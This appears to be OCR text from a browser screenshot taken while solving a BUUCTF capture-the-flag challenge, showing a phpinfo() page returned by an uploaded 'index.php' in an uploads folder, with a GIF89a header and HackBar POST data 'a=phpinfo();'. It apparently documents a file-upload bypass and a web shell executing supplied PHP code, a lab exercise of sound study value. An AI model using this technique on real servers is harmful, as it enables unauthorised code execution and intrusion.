 -b522-4e715252e6dc.node4.buuoj.cn/uploads/f9e1016a5cec370aae6a18d438dabfa5/index.php
火狐官方站点 新手上路 常用网址 京东商城 翻译 百度一下，你就知道 哔哩哔哩 ( ゜- ゜)つロ ... Reboot · Bootstrap v... 首页 - 萌番组 アニメ新番组 - 次世... 河南大学研
GIF89a?
PHP Version 5.6.40
php
System Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14 11:54:51 UTC 2021 x86_64
Build Date Jan 23 2019 00:14:48
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data'
'--disable-cgi' 'build_alias=x86_64-linux-gnu' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/00-ioncube.ini, /usr/local/etc/php/conf.d/98-webdevops.ini, /usr/local/etc/php
/conf.d/99-docker.ini, /usr/local/etc/php/conf.d/apcu.ini, /usr/local/etc/php/conf.d/docker-php-ext-
bcmath.ini, /usr/local/etc/php/conf.d/docker-php-ext-bz2.ini, /usr/local/etc/php/conf.d/docker-php-ext-
calendar.ini, /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-
gd.ini, /usr/local/etc/php/conf.d/docker-php-ext-gettext.ini, /usr/local/etc/php/conf.d/docker-php-ext-
imap.ini, /usr/local/etc/php/conf.d/docker-php-ext-intl.ini, /usr/local/etc/php/conf.d/docker-php-ext-
ldap.ini, /usr/local/etc/php/conf.d/docker-php-ext-mcrypt.ini, /usr/local/etc/php/conf.d/docker-php-ext-
mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-opcache.ini, /usr/local/etc/php/conf.d/docker-php-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar
Encryption Encoding SQL XSS Other
Load URL
http://95b3fc4d-53f9-4f4a-b522-4e715252e6dc.node4.buuoj.cn/uploads/f9e1016a5cec370aae6a18d438dabfa5/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=phpinfo();